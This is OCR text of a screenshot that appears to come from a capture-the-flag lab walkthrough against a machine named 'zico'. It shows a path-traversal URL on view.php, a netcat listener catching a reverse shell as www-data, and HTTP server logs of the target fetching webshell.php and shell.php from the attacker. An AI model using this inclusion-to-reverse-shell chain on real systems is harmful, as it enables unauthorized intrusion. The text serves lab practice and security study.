 Mozilla Firefox
phpLiteAdmin
172.20.10.5/view.php?pa
172.20.10.5/view.php?page=..%2F..%2F..%2
Most Visited
Offensive Security
Kali Linux
Kali Docs
Waiting for 172.20.10.5...
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.20.10.6] from (UNKNOWN) [172.20.10.5
] 58764
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 1
0 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
07:22:23 up 1:11, 0 users, load average: 0.00, 0
.04, 0.05
USER TTY FROM LOGIN@ IDLE
JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data
)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
root@kali: ~/Desktop
/
$
编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Serving HTTP on 0.0.0.0 port 8000 ...
172.20.10.6 - - [07/Sep/2019 03:05:26] code 404, mes
sage File not found
172.20.10.6 - - [07/Sep/2019 03:05:26] "GET /webshel
l.php HTTP/1.1" 404 -
172.20.10.6 - - [07/Sep/2019 03:05:26] code 404, mes
sage File not found
172.20.10.6 - - [07/Sep/2019 03:05:26] "GET /favicon
.ico HTTP/1.1" 404 -
172.20.10.6 - - [07/Sep/2019 03:05:26] code 404, mes
sage File not found
172.20.10.6 - - [07/Sep/2019 03:05:26] "GET /favicon
.ico HTTP/1.1" 404 -
172.20.10.6 - - [07/Sep/2019 03:05:49] "GET /shell.p
hp HTTP/1.1" 200 -
172.20.10.6 - - [07/Sep/2019 03:10:54] "GET / HTTP/1
.1" 200 -
172.20.10.6 - - [07/Sep/2019 03:11:30] "GET / HTTP/1
.1" 200 -
172.20.10.5 - - [07/Sep/2019 03:22:23] "GET /webshel
l.php HTTP/1.1" 200 -